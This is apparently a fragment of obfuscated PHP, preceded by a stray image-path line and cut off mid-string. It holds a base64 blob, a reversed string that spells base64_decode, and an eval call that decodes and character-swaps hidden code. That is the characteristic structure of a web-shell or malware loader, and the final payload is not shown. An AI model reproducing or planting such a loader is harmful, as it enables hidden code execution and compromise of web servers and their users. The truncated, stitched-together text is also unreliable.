
OU16KD4nMk9IPU1IPS09cVpNOj49TVI9aC49WVc7PjIu
ZXpuTT1TUT1BLWYnPik7DVZuTT1XTzJlV00oSS9fVDN1
SywiQXpNSDIuIik7DVZzQSg+IXNubk09KCRfcEtwcDM3
RSk+KT5uTW5uc09IX249ZXo9KCk7DVYNVnNBPihBc1dN
X01Sc249bignWFhoUT1zV3M9c01uaEFPSDI9c09IWHNI
MlhaLlonKSk+ek12UXN6TV9PSDJNPidYWGhRPXNXcz1z
TW5oQU9IMj1zT0hYc0gyWFouWic7DVYNVkFRSDI9c09I
Pl9fZVE9T1dPZTkoJDJXZW5uKQ1WXQ1WPj4+PnNBPihB
c1dNX01Sc249bigiWFhoUT1zV3M9c01uaF0kMldlbm5s
WFouWiIpKT5zSDJXUTlNX09IMk0oIlhYaFE9c1dzPXNN
bmhdJDJXZW5ubFhaLloiKTs+Pj4+DVZsDVYNViRPPAo+
Uz5ITX0+OWU9ZTxlbk07DVYNVk1SPXplMj0oJF9nS3cg
S3BUKTsNVg1WJD1Pc0huTXo9PlM+ZXp6ZXEoDVYJJ1pN
enNPOU0nPlNpPiRaTXpzTzlNLA1WCSc5ZT1NOU08UT0n
PlNpJDllPU05TTxRPSwNVgknOWU9TUFzSCc+U2k+JDll
PU1Bc0gsDVYJJ3JNenNNeic+U2k+YSwNVgknL09IeE0n
PlNpPmENVik7DVYNViRPPAotaU1STTJRPU13UU16cSgi
bnpfY2VXczlNVHplcz1NWU1IPSIsPiQ9T3NIbk16PSk
7'
;
$_D
=strrev(
'edoced_46esab'
);
eval
(
$_D
(
'JF9
YPWJhc2U2NF9kZWNvZGUoJF9YKTskX1g9c3RydHIoJF9
YLCdTZ1BPOVlaV0ZLbXF5ZnhjakxKUnp1TTV2TnRzMWI
ue0I0bkNdaS8yRGwwRWhlQQpbZDg9UXA+VlhvIEh9Nkd
JdzdrYTNUclU8JywnPVI5b2RtcGxBRVB5azhndls1M3h
yTWV6cVpIaTdZaFc8RHNHez5DY1h9MU4vYWZqNl1KdHV
TIAouQlVud1ZLTFFPMjBJVEY0YicpOyRfUj1zdHJfcmV